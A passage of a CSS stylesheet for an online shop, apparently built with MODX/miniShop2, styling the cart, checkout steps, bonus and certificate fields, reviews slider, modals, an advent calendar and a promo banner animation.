    bottom: 20px;
    left: 20px;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
    cursor: pointer;
    z-index: 50;
}

#up.visible{
    visibility: visible;
    opacity: 1;
}

#up > span{
    font-weight: 500;
    margin: 0 0 0 10px;
    font-size: 14px;
    display: none;
}

#up > div{
    width: 46px;
    height: 46px;
    border: 1px solid var(--lightgrey);
    background-color: #fff;
    border-radius: 50%;
    position: relative;
    transition: 0.3s;
}

#up:hover > div{
    background-color: var(--black);
}

#up svg{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    fill: var(--black);
    transition: inherit;
}

#up:hover svg{
    fill: #fff;
}

/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message,
#profile .message{
    color: green;
    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error,
#profile .error,
form .invalid-feedback {
    color: red;
}

#content #auth form[action="user/change"] input[type="password"] {
  border: 1px solid var(--grey);
  margin-bottom: 15px;
}

/*MSCART*/
#msCart, #msCart-small {
    counter-reset: list;
}

#msCart .item, #msCart-small .item{
    align-items: center;
    margin: 0 0 20px;
}

#msCart .number, #msCart-small .number {
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 45px;
	height: 45px;
	background-color: var(--lightgrey);
    border-radius: 50%;
}

#msCart .number:before, #msCart-small .number:before {
	counter-increment: list;
	content: counter(list);
    font-size: 18px;
    line-height: 45px;
}

#msCart img {
    width: 115px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}
#msCart-small img {
    width: 75px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}

#msCart .info{
    /* width: calc(100% - 45px - 115px - 400px - 100px); */
    flex-direction: column;
}

#msCart-small .info{
    width: calc(100% - 45px - 15px - 75px - 15px - 15px - 70px);
}

#msCart .title{
    width: calc(100% - 140px)
}

#msCart .h3{
    margin: 0;
    font-size: 18px;
}

#msCart .h3 + p{
    margin: 5px 0 0;
}

#msCart .article{
    /* width: 120px; */
}
.notCount {
    color: var(--red);
}

#msCart .forms{
    width: 400px;
}

#msCart-small .forms{
    width: auto;
    min-width: 66px;
}

#msCart .count{
    max-width: 120px;
}

#msCart .price{
    margin: 0;
    position: relative;
    width: calc(100% - 30px - 75px - 30px);
}

#msCart .action{
    width: 245px;
}

#msCart .close{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: inherit;
    padding: 0;
    cursor: pointer;
}
#msCart .close span.ma.ma-close + span {
    display: none;
}

#msCart .close .ma{
    margin: 0 5px 0 0;
}

#msCart .buttons{
    margin-top: 30px;
}

#msCart .delivery_info {
	border: 1px solid #c8c8c8;
	border-radius: 5px;
	padding: 10px 15px;
	/*display: flex;*/
    display: none;
	align-items: center;
}

#msCart .delivery_info img{
    width: 30px;
    margin: 0 20px 0 0;
}

#msCart > hr{
    margin: 30px 0;
}

#msCart .item.disabled, #msCart-small .item.disabled {
    position: relative;
}
#msCart .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart-small .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart .item.disabled .forms .count, #msCart-small .item.disabled .forms .count, #msCart .item.disabled .forms .action *:not(button), #msCart-small .item.disabled .forms .action *:not(button) {
    opacity: .5;
    pointer-events: none;
}
#msCart .item.disabled .forms .action [type="submit"] *, #msCart-small .item.disabled .forms .action [type="submit"] * {
    opacity:1;
}
#msCart .item.disabled:before, #msCart-small .item.disabled:before {
    content: "товара нет в наличии";
    position: absolute;
    color: red;
    font-weight: 700;
    font-size: 18px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border: 1px solid red;
    padding: 8px 15px;
}
#msCart .discount {
    color: var(--red);
    font-size: 17px;
    font-weight: 600;
    width: 30px;
    position: relative;
    left:-40px;
}
#msCart .price + .discount {
    transform: translateY(-18px);
}
#msCart .tags {
    position: relative;
    /* padding: 0 15px; */
    width: 75px;
}
#msCart .tags img {
    width: 45px;
}

/*TOTAL_COST*/
#total_cost {
	margin: 50px 0;
    font-size: 18px;
}

#total_cost .flx{
    margin: 0 0 10px;
}

#total_cost .flx.totalOrder  {
    font-weight: 500;
    color: var(--red);
    margin: 20px 0 0;
}
.awardBonuses {
    font-weight: 600;
}
.awardBonuses .value{
    color: #289c28;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
    display: block;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: var(--red);
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid var(--red) !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder label[for=street]{
    margin: 15px 0 0;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: calc((100% - 90px)/3);
}

#msOrder input[name=street]{
    margin: 0 0 30px;
}

#msOrder input[name=extfld_bonus]{
    margin: 0 0 20px;
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 180px);
}
#msOrder #sertificat_1 {
	width:100%;
}

#msOrder input[name=sertificate_code]{
    width: 150px
}

#msOrder label[for=call_time]{
    width: calc(100% - 210px);
    max-width: 370px;
}

#msOrder input[id=call_time]{
    width: 180px;
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

#msOrder .mini-form .clearCertificate{
    min-width: 120px;
    /* margin: 30px 0 20px auto; */
}

#msOrder .mini-form #bonuses_container {
    display: flex;
    align-items: flex-end;
    width: 100%;
    justify-content: end;
    margin-top: 5px;
}

#msOrder #bonusesStr {
    margin-bottom: 6px;
}


@media screen and (max-width: 600px) {
    #msOrder #bonuses_container {
        flex-direction: column;
        align-items: flex-start;
        gap: 0.1rem !important;
    }

    #msOrder #bonuses_container .btn {
        width: 100%;
    }
    #msOrder #bonuses_container .btn {
        width: 100%;
    } 
    #msOrder .modileTwoColumn .radio-group {
        width: 100%;
    } 

    #msOrder .modileTwoColumn .mini-form {
        flex-direction: column;
    }

    .electoGiftCertificateNumber {
        width: 100% !important;
    }
    .electoGiftCertificateCode {
        width: 100% !important;
        margin-top: 2px !important;
    }
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 30px;
    background: #fff;
    width: 700px;
    max-width: 100%;
    box-shadow: 0px 20px 68px rgba(0, 0, 0, 0.3);
}

.popup.bg-lightgrey{
    background-color: var(--lightgrey);
}

.popup h2{
    margin-bottom: 10px;
}

.popup h4{
    margin: 0 0 30px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

/*ADDED*/
#added{
    width: 900px;
}

#added img{
    width: 150px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
    align-self: flex-start;
}

#added .info {
	width: calc(100% - 180px);
	margin: 0 0 20px;
}

#added .col{
    min-width: 200px;
}

#added .col:first-child > p:not(:last-child){
    margin: 0 0 10px;
}

#added .price{
    font-size: 20px;
}

#added .price .old{
    font-size: 16px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: var(--red);
}


/*TICKETS*/
#comment-editor{
    height: 100px;
}

#content #comment-form .form-actions {
    margin: 0px;
    padding: 0px;
    border: none;
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}

/*BARCODE*/
#barcode {
	border: 1px solid #c8c8c8;
	width: 500px;
	max-width: 100%;
	margin: 0 auto 30px;
	padding: 20px 30px 20px;
}

#barcode .answer{
    display: none;
    margin: 0 0 10px;
}

#barcode .answer[data-type="error"]{
    color: red;
}

#barcode .answer[data-type="success"]{
    color: green;
}

/*REVIEWS*/
#reviews h4{
    margin: -30px 0 20px;
    width: 650px;
}

#reviews .swiper-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	/*margin-left:-15px;
	margin-right:-15px;*/
	row-gap: 30px;
	width: auto;
	height: auto;
}
#reviews .swiper-slide {
  /*-webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
	max-width: 25%;
	padding-left: 15px;
	padding-right: 15px;*/
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 70%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    border:1px solid var(--cream);
    border-bottom: none;
    box-shadow: 2px 2px 2px #e9e9e9;
    /*gap: 30px;*/
	/*background-color: var(--cream);*/
}
.review-item-content .flx {
	/*justify-content:flex-start;*/
}
#reviews .review-slider .swiper-slide .img {
    margin-left: 20px;
    margin-bottom: 20px;
    height: auto;
    border-radius: 2em;
}
#reviews .review-slider .swiper-slide img {
	margin-bottom:0;
    width: 150px;
    border-radius: 2em;
    margin-top: 40px;
}
#reviews .review-slider .swiper-slide .name {
	width:auto;
}
#reviews .review-slider .date {
	/*margin-left:25px;*/
    color: var(--grey);
}
#reviews .review-slider .ec-rating-stars {
	/*margin-top:5px;*/
}
#reviews .review-slider .swiper-slide {
    flex-direction: column-reverse;
    border-radius: 2em;
}
.review-item-content {
    padding: 20px 20px 20px 20px;
    width: 100%;
}
.content-about .review-slider .review-item-content {
    padding:0;
}
.review-item-content a.btn {
    float:right;
}
#reviews .swiper-slide > a {
	-webkit-box-flex: 0;
	    -ms-flex: none;
	        flex: none;
    height:200px;
}
#reviews .swiper-wrapper + .pagination {
  justify-content: center;
  margin-top: 50px;
}

/*#reviews .swiper-container, */.content-about .swiper-container{
    width: calc(100% - 100px);
}

#reviews .review-slider, .content-about .review-slider{
    position: relative;
}

#reviews .swiper-button, .content-about .swiper-button{
    top: 33%;
}

#reviews .swiper-prev, .content-about .swiper-prev{
    left: -15px;
}

#reviews .swiper-next, .content-about .swiper-next{
    right: -15px;
}

#reviews .review-slider .ec-rating-stars span, .content-about .review-slider .ec-rating-stars span{
    width: 20px;
    margin: 0 5px 0 0;
}

#reviews .review-slider img, .content-about .review-slider img{
    margin: 0 0 25px;
    width: 200px;
}

#reviews .review-slider .name, .content-about .review-slider .name{
    font-weight: 700;
    width: calc(100% - 130px);
}
#reviews .review-slider .name, .content-about .review-slider .name, #reviews .review-slider .text, .content-about .review-slider .text{
    font-size:16px;
}

#reviews .ec-rating-stars, .content-about .ec-rating-stars{
    margin: 0;
}

#reviews .review-slider .text, .content-about .review-slider .text{
    /*color: var(--grey);*/
    /*margin: 25px 0;*/
    word-break: break-word;
    margin-top: 15px;
}
#reviews .review-slider .text {
    min-height: 88px;
}
#reviews .review-slider .img + .review-item-content .text {
    min-height: 1px;
}
.content-about .review-slider .text{
    max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
    -webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
}
#reviews .review-slider .btn, .content-about .review-slider .btn {
    min-width: 200px;
}

#reviews .review-slider .more, .content-about .review-slider .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
}

#reviews .review-slider .more:hover, .content-about .review-slider .more:hover{
    border-color: transparent;
}

#reviews form .grid {
    grid-template-columns: 2fr 2fr minmax(220px, 1fr);
    grid-gap: 30px;
}
#reviews form select {
	background-color: #fff;
}

#reviews .agreement{
    margin: 30px 0 0;
}

#reviews input[type=file]{
    display: none;
}

#reviews .upload{
    color: var(--red);
}

#reviews .upload{
    display: inline-flex;
    align-items: center;
}

#reviews .upload .ma-plus{
    background: #fff;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: relative;
    display: inline-block;
    text-align: center;
    margin: 0 10px 0 0;
}

#reviews .upload .ma-plus:after{
    font-size: 20px;
    line-height: 20px;
}

@media screen and (min-width: 1001px) {
    #reviews .swiper-pagination, .content-about .swiper-pagination {
        display: none;
    }
}

/*EC-FORM*/
body .ec-rating-stars{
    float: none;
    margin: 0 10px 0 0;
}

#reviews form .ec-rating-stars{
    margin: 0 0 50px;
}

body .ec-rating-stars span {
	background: none;
	width: auto;
	height: auto;
	margin: 0 15px 0 0;
    float: left;
}

#product .ec-rating-stars span,
.product .ec-rating-stars span{
    margin: 0 5px 0 0;
}

.ec-rating-stars span:last-child{
    margin: 0 !important;
}

.ec-rating-stars svg{
    fill: var(--grey);
    width: 100%;
    height: auto;
}

.ec-rating-stars .active svg,
.ec-rating-stars .active2 svg{
    fill: var(--red);
}

.ec-error{
    color: red;
}

/*ONLINE*/
#online{
    position: fixed;
    left: 10px;
    bottom: 10px;
    width: 220px;
    height: 120px;
    z-index: 2;
}

#online iframe{
    width: 100%;
    height: 100%;
}

/*SUGGESTIONS*/
body .suggestions-promo {
    display: none !important
}

body .suggestions-suggestions {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    width: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    transition: .3s;
    border: none;
    box-shadow: 0 6px 10px 1px rgba(39, 39, 39, .1)
}

body .suggestions-hint {
    padding: 11px 20px
}

body .suggestions-suggestion {
    line-height: 1;
    padding: 10px 15px;
    transition: .3s;
    cursor: pointer
}

suggestions-suggestion:nth-last-child(1),
suggestions-suggestion:nth-last-child(2) {
    padding-bottom: 22px
}

body .suggestions-suggestions strong {
	color: var(--red);
	font-family: inherit;
}

/*DATERANGEPICKER*/
.daterangepicker tbody td {
    padding: 0;
}

.daterangepicker tbody td::after {
	display: none;
}

.daterangepicker td.active{
    background-color: #357ebd !important;
}

#chat-24-popup-7 {
    max-width: none!important;
}
#about-faq .open-block{
    margin:  25px 0 0;
}
#about-faq .item{
    border: 1px solid #ececec;
    padding: 20px;
    line-height:  normal;
}
#about-faq .item:hover{
    background-color: #f9f7f8;
}
#about-faq .title{
    margin: 0;
    width: 100%;
}



div.swiper-slide > div.awards_title > p.name{
    width:unset;
    text-align:center;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 36px;
    opacity:1;
}

div.awards_description{
    font-size:14px;
    line-height: 30px;
    text-align:center;
    opacity:1;

}

div.content-text h2.marketplaces_title:first-child{
    margin-bottom:80px;
}

#info > .content-about .row-review-container {
    padding-bottom:unset;
}

.tt33x33x33{
    display:flex;
    justify-content:space-between;
}

.tt33x33x33 .content-text p{
    text-align: justify;
}
.tt33x33x33 .content-text {
    text-align: left;
}
.tt33x33x33 .content-text h3{
    font-weight: 600;
}

/*ADVENT-CALENDAR*/
.advent_calendar {
	background-color: #1a1e57;
	color: #fff;
	padding: 50px 0 0;
}

.advent_calendar .img{
    display: inline-flex;
    position: relative;
}

.advent_calendar .day {
	position: absolute;
	width: 2.5%;
	height: 1.7%;
	background-color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	border: 2px solid #857677;
	color: var(--black);
	font-weight: 600;
	font-size: 20px;
	cursor: pointer;
	transition: 0.5s;
}

.advent_calendar .day:hover{
    transform: scale(1.3);
    z-index: 1;
}

.advent_calendar .img .day-1 {left: 47.8%; top: 42.99%;}
.advent_calendar .img .day-2 {left: 50.2%; top: 42.99%;}
.advent_calendar .img .day-3 {left: 38.1%; top: 47.15%;}
.advent_calendar .img .day-4 {left: 40.4%; top: 47.15%;}
.advent_calendar .img .day-5 {left: 47.9%; top: 47.15%;}
.advent_calendar .img .day-6 {left: 50.3%; top: 47.15%;}
.advent_calendar .img .day-7 {left: 57.5%; top: 47.15%;}
.advent_calendar .img .day-8 {left: 59.9%; top: 47.15%;}
.advent_calendar .img .day-9 {left: 38.1%; top: 50.75%;}
.advent_calendar .img .day-10 {left: 40.4%; top: 50.75%;}
.advent_calendar .img .day-11 {left: 47.9%; top: 50.75%;}
.advent_calendar .img .day-12 {left: 50.3%; top: 50.75%;}
.advent_calendar .img .day-13 {left: 57.5%; top: 50.75%;}
.advent_calendar .img .day-14 {left: 59.9%; top: 50.75%;}
.advent_calendar .img .day-15 {left: 38.1%; top: 54.25%;}
.advent_calendar .img .day-16 {left: 40.4%; top: 54.25%;}
.advent_calendar .img .day-17 {left: 47.9%; top: 54.25%;}
.advent_calendar .img .day-18 {left: 50.3%; top: 54.25%;}
.advent_calendar .img .day-19 {left: 57.5%; top: 54.25%;}
.advent_calendar .img .day-20 {left: 59.9%; top: 54.25%;}
.advent_calendar .img .day-21 {left: 38.1%; top: 57.8%;}
.advent_calendar .img .day-22 {left: 40.4%; top: 57.8%;}
.advent_calendar .img .day-23 {left: 47.9%; top: 57.8%;}
.advent_calendar .img .day-24 {left: 50.3%; top: 57.8%;}
.advent_calendar .img .day-25 {left: 57.5%; top: 57.8%;}
.advent_calendar .img .day-26 {left: 59.9%; top: 57.8%;}
.advent_calendar .img .day-27 {left: 38.1%; top: 61.5%;}
.advent_calendar .img .day-28 {left: 40.4%; top: 61.5%;}
.advent_calendar .img .day-29 {left: 57.5%; top: 61.5%;}
.advent_calendar .img .day-30 {left: 59.9%; top: 61.5%;}
.advent_calendar .img .day-31 {
	left: 48.65%;
	top: 61.2%;
	border: none;
	font-size: 30px;
	font-weight: 500;
	width: 2.9%;
	height: 2.1%;
}

#advent-popup {
	text-align: center;
	color: #2c5164;
	font-size: 20px;
	font-weight: 600;
	padding: 50px;
	width: 600px;
	max-width: 100%;
	border-radius: 20px;
    background: url(../icon/advent/stars-bg.png) no-repeat 10px 10px, url(../icon/advent/toy-bg.png) no-repeat 100% 100%;
    background-color: #fff;
}

#advent-popup .today {
	text-transform: lowercase;
	display: inline-block;
	position: relative;
}

#advent-popup .today::before, #advent-popup .today::after {
	position: absolute;
	content: "";
	width: 50px;
	height: 2px;
	background: #2c5164;
	top: 50%;
}

#advent-popup .today:before{
    right: calc(100% + 10px);
}

#advent-popup .today:after{
    left: calc(100% + 10px);
}

#advent-popup h2 {
	font-weight: 700;
	font-size: 45px;
	margin: 10px 0;
}

#advent-popup hr{
    border: solid #2c5164;
    border-width: 2px 0 0;
    margin: 20px 0;
}

#advent-popup .present{
    margin: 0 0 50px;
}

#advent-popup .hint{
    display: none;
}

#advent-popup .btn {
	border: 2px solid #2c5164;
	border-radius: 5px;
}

@media screen and (max-width: 1000px) {
    .advent_calendar .day {
        font-size: 16px;
    }
    .advent_calendar .img .day-31 {
        font-size: 24px;
    }
}

@media screen and (max-width: 780px) {
    .advent_calendar .day {
        font-size: 12px;
    }
    .advent_calendar .img .day-31 {
        font-size: 16px;
    }
}

@media screen and (max-width: 480px) {
    .advent_calendar .img {
        margin: 0 -12px;
        max-width: calc(100% + 24px);
    }
    .advent_calendar .day {
        width: 5%;
        height: 1.55%;
        font-size: 15px;
        letter-spacing: -1px;
    }
    .advent_calendar .img .day-1 {left: 45.5%; top: 43%;}
    .advent_calendar .img .day-2 {left: 50.5%; top: 43%;}
    .advent_calendar .img .day-3 {left: 26.1%; top: 47%;}
    .advent_calendar .img .day-4 {left: 30.8%; top: 47%;}
    .advent_calendar .img .day-5 {left: 45.5%; top: 47%;}
    .advent_calendar .img .day-6 {left: 50.5%; top: 47%;}
    .advent_calendar .img .day-7 {left: 64.5%; top: 47%;}
    .advent_calendar .img .day-8 {left: 69.4%; top: 47%;}
    .advent_calendar .img .day-9 {left: 26.1%; top: 50.35%;}
    .advent_calendar .img .day-10 {left: 30.8%; top:  50.35%;}
    .advent_calendar .img .day-11 {left: 45.5%; top:  50.35%;}
    .advent_calendar .img .day-12 {left: 50.5%; top:  50.35%;}
    .advent_calendar .img .day-13 {left: 64.5%; top:  50.35%;}
    .advent_calendar .img .day-14 {left: 69.4%; top:  50.35%;}
    .advent_calendar .img .day-15 {left: 26.1%; top: 53.85%;}
    .advent_calendar .img .day-16 {left: 30.8%; top: 53.85%;}
    .advent_calendar .img .day-17 {left: 45.5%; top: 53.85%;}
    .advent_calendar .img .day-18 {left: 50.5%; top: 53.85%;}
    .advent_calendar .img .day-19 {left: 64.5%; top: 53.85%;}
    .advent_calendar .img .day-20 {left: 69.4%; top: 53.85%;}
    .advent_calendar .img .day-21 {left: 26.1%; top: 57.35%;}
    .advent_calendar .img .day-22 {left: 30.8%; top: 57.35%;}
    .advent_calendar .img .day-23 {left: 45.5%; top: 57.35%;}
    .advent_calendar .img .day-24 {left: 50.5%; top: 57.35%;}
    .advent_calendar .img .day-25 {left: 64.5%; top: 57.35%;}
    .advent_calendar .img .day-26 {left: 69.4%; top: 57.35%;}
    .advent_calendar .img .day-27 {left: 26.1%; top: 60.75%;}
    .advent_calendar .img .day-28 {left: 30.8%; top: 60.75%;}
    .advent_calendar .img .day-29 {left: 64.5%; top: 60.75%;}
    .advent_calendar .img .day-30 {left: 69.4%; top: 60.75%;}
    .advent_calendar .img .day-31 {
        left: 46.99%;
        top: 60.75%;
        font-size: 20px;
        width: 6.3%;
        height: 1.8%;
    }
    #advent-popup {
        padding: 20px;
    }
    #advent-popup h2 {
        font-size: 35px;
    }
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@media screen and (max-width: 400px) {
    .advent_calendar .day {
        font-size: 12px;
    }
}

.content-about p {
    line-height:30px;
}
.content-about .content-text > h2:first-child {
  margin-bottom: 32px;
}
.content-about .tt33x33x33 .content-text h3 {
  margin: 24px 0;
}
.content-about .row-sm-t, .content-about .row-sm {
  padding: 90px 0px 0px;
}
.content-about .review-slider {
  position: relative;
}
.content-about .tt33x33x33 .content-text p {
  text-align: center;
}
.btn.formpopup {
    font-size:18px;
    font-weight:500;
    text-transform:none;
    text-decoration:none;
}
a.btn.formpopup:hover {
    text-decoration:none;
}
.btn-red.formpopup {
    color:#fff;
}
.btn.formpopup.arrow-right span {
  position: relative;
  padding-right: 20%;
}
.btn.formpopup.arrow-right span::before {
  width: 15%;
  background: #fff;
  content: "";
  height: 1px;
  position: absolute;
  right: 0;
  top: 50%;
}
.btn.formpopup.arrow-right span::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: rotate(45deg);
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  width: 7px;
  height: 7px;
  right: 0;
  margin-top: -3px;
}
.col.block-form-promo {
  border: 1px solid var(--lightgrey);
  padding: 40px;
  font-size: 18px;
  font-weight: 500;
  line-height: 36px;
}
.col.block-form-promo .content-text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.col.block-form-promo .content-text .btn {
  width: 100%;
  height: 59px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.content-about .row-b .h-line-r {
  text-align: center;
  font-weight: 500;
}
.content-about .row-b .h-line-r::after {
  display: none;
}
.content-about .row-review-container {
  margin-top: 148px;
  padding-bottom: 120px;
}
.row-review-container .h-line-r {
    margin-bottom: 80px;
}
.content-about h2 {
  font-weight: 500;
}
.content-about .btn.btn-black {
  color: #fff;
  font-size: 18px;
  text-transform: none;
  width: 350px;
  max-width: 100%;
  /*margin-bottom: 142px;*/
}
.content-about .cart-order-container .grey-block {
  padding: 60px 40px;
}
.cart-order-container .grey-block ol {
  grid-template-columns: repeat(3, 1fr);
  display: grid;
  grid-gap: 50px 30px;
}
.cart-order-container .grey-block ol li {
  position: relative;
  padding-left: 60px;
  line-height: 30px;
}
.cart-order-container .grey-block ol li::before {
  position: absolute;
  left: 0;
  width: 34px;
  height: 34px;
  border-radius: 100%;
  background: var(--black);
  color: #fff;
  content: counter(list1);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  font-weight: 500;
  top: -3px;
}
.content-about .cart-order-container .grey-block h2 {
  margin-bottom: 65px;
}
#call-promo-back {
    width:500px;
}
#call-promo-back .h-line-r {
  font-size: 24px;
  font-weight: 500;
  margin-bottom:15px;
}
#call-promo-back p {
    margin-bottom:20px;
}
#call-promo-back input[type="text"], #call-promo-back input[type="email"], #call-promo-back input[type="tel"] {
  border: 1px solid var(--lightgrey);
}
#call-promo-back input[type="text"]:hover, #call-promo-back input[type="email"]:hover, #call-promo-back input[type="tel"]:hover, #call-promo-back input[type="text"]:focus, #call-promo-back input[type="email"]:focus, #call-promo-back input[type="tel"]:focus {
  border: 1px solid var(--grey);
}
#call-promo-back .agreement {
  margin-bottom: 25px;
  margin-top: 0;
}
.pasha{
    width: 80%;
    padding-left: 20%;
}

table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    margin-top: -20px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

.ui-spinner-input {
    padding: unset;
}
.full_coll{
    width: 100%;
    max-width: 350px;
    height: 50px;
    background: var(--grey);
    color: #fff;
    text-align: center;
    line-height: 50px;
    display: block;
}
.full_co{
    width: 100%;
    height: 50px;
    max-width: 350px;
    background: white;
    color: #000;
    border:2px solid #dfdfdf;
    text-align: center;
    line-height: 50px;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
}
.full_co:hover{
    background: #dfdfdf;
    color:#000;
    text-decoration: none!important;
}
.full_coll:hover{
    background-color: #6e6e6e;
    text-decoration: none!important;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/pic/preview-udacha-yahont.png) no-repeat right center;
  width: 55px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/pic/udacha-yahont.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
